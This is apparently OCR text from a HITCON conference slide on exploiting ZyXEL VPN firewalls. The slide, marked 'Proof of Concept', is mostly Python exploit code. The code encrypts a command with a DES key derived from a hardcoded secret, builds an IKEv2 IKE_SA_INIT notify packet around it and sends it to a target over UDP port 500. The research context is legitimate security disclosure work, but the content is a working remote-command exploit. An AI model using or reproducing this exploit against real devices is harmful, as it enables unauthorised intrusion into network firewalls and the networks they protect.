 HITCON
Playing with Fire:
Exploring the Exploitable Side of ZyXEL VPN Firewall
Proof of Concept
Our exploit
Real hacker
h = MD5.new()
h.update(b'V20C16Psnhtnm')
key = h.digest()[:8]
cipher = DES.new(key, DES.MODE_CBC, iv=b'\0'*8)
payload = cipher.encrypt(cmd)
# create IKE SA INIT packet with notify payload
packet = create_ike_sa_init(payload)
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(packet, (target, 500))
def create_ike_sa_init(notify_data):
payload = b''
# Payload: Notify (41) - NO_PROPOSAL_CHOSEN
payload += b'\x00' # Next payload: None
payload += b'\x00'
payload += p16(len(notify_data) + 8)
payload += b'\x00' # Protocol ID: RESERVED (0)
payload += b'\x00' # SPI Size: 0
payload += p16(0x0E) # NO_PROPOSAL_CHOSEN
payload += notify_data # Notification DATA
# IKE header
data = b''
data += os.urandom(8) # Initiator SPI
data += b'\x00\x00\x00\x00\x00\x00\x00\x00' # Responder SPI
data += b'\x29' # Next payload: Notify (41)
data += b'\x20' # Version: 2.0
data += b'\x22' # Exchange type: IKE_SA_INIT (34)
data += b'\x08' # Flags: 0x08
data += b'\x00\x00\x00\x00' # Message ID: 0x00000000
data += p32(len(payload) + len(data) + 4)
data += payload
return data
TRAPA
43
TRAPA
atdog
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23